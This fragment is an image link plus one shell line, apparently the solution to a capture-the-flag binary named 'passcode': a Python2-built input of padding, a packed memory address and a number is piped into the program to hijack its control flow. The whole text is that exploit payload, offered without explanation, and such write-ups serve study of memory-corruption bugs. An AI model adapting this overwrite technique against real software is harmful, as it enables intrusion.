 (python2 -c 'print "A"*96 + "\x14\xc0\x04\x08" + "134517437"' ; cat) | ./passcode